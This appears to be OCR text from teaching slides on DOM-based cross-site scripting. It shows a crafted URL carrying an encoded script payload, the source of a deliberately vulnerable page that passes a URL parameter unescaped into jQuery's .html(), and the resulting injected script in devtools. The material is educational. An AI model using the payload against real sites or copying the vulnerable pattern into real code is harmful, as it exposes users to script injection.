 http://alert1.me/vuln/profile.html?accID=%22%3E%3Cscript%3Ealert(1)%3C/script%3E
1. Hacker craft URL with malicious
code and send it to victim
2. Victim opens URL
Browser
3. HTTP request with
malicious code
4. HTTP response that
doesnn't containt the
malicious code
5. Browser render the
recieved response
causing the malicious
code to appear
view-source:alert1.me/vuln/profile.html?accOD=123
1 <!DOCTYPE HTML>
2 <html>
3 <head>
4 <script   src="js/jquery-1.12.4.js"  ></script>
5 </head>
6 <body>
7 <h1></h1>
8 <div id="res"></div>
9 <script>
10 function getUrlParameter(sParam) {
11     var sPageURL = decodeURIComponent(window.location.search.substr
12         sURLVariables = sPageURL.split('&'),
13         sParameterName,
14         i;
15     for (i = 0; i < sURLVariables.length; i++) {
16         sParameterName = sURLVariables[i].split('=');
17         if (sParameterName[0] === sParam) {
18             return sParameterName[1] === undefined ? true : sParamet
19         }
20     }
21 };
22 $(document).ready(function(){
23     s=getUrlParameter('accID')
24     if (s){
25         profImg='<img src="imgs/'+ s +'.jpg" width="300pc"/>'
26         $('#res').html(profImg);
27     }
28 });
29 </script>
30
31 </body>
32 </html>
Elements Console Source
<!DOCTYPE html>
···<html> == $0
▶#shadow-root (open)
▶<head>…</head>
▼<body>
<h1></h1>
▼<div id="res">
<img src="imgs/">
<script>alert(1)</script>
".jpg" width="300pc"/>"
</div>
▶<script>…</script>
</body>
</html>